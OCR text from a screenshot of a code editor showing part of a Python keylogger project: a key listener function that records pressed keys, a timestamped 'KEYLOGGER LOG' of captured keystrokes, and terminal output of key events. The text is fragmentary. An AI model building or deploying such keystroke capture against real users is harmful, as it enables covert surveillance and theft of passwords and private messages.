 Workspaces Applications 30 Dec 6:41 PM
Open Save
Battery low
Approximately 27 minutes remaining (19%)
File Edit Selection View Go Run Terminal Help
main.py M key_listener.py M
keylogger > src > key_listener.py > KeyListener > on_press
19
20 Adds the pressed key to the list of
21
22 Parameters:
23 key (Key): The key that was pr
24
25 Returns:
26 None
27 """
28 try:
29 cont = 0
30 if key == keyboard.Key.space:
31 self.keys.append(' ')
32 cont += 1
33 elif hasattr(key, 'char'):
34 self.keys.append(key.char)
35 cont += 1
36
37 # Space between keys to improv
38 if cont > 70:
39 self.keys.append('\n')
40 cont = 0
41 except AttributeError as e:
42 print(e)
43
Codeium: Refactor | Explain | ×
44 def start_listener(self):
45 """
46 Starts the listener thread.
47
48 This function starts the listener
49
50 Parameters:
51 None
6
1 ---- KEYLOGGER LOG ----
2 DATE: 2023-12-30 18:25:35
3 # ---------------------------------------------- #
4
5 # ---------------------------------------------- #
6
7 DATE: 2023-12-30 18:26:35
8 # ---------------------------------------------- #
9
10 # ---------------------------------------------- #
11
12 DATE: 2023-12-30 18:28:24
13 # ---------------------------------------------- #
14
15 # ---------------------------------------------- #
16
17 DATE: 2023-12-30 18:37:37
18 # ---------------------------------------------- #
19  zzzZs     0Hol
20 # ---------------------------------------------- #
21
22 DATE: 2023-12-30 18:38:38
23 # ---------------------------------------------- #
24  zzzZs     0Hol qe0pzzzzzz0sif ikey is not h
25 # ---------------------------------------------- #
26
27 DATE: 2023-12-30 18:40:12
28 # ---------------------------------------------- #
29 git csgit add
30 # ---------------------------------------------- #
31
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLE
Python
Key.backspace
Key.backspace
Key.backspace
Key.backspace
Key.backspace
Key.ctrl
'h'
Key.enter
'i'
'm'
'g'
Key.ctrl
's'
Plain Text Tab Width: 8 Ln 1, Col 1 INS
master* 0 0 0 30, Col 1 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit Codeium: {...}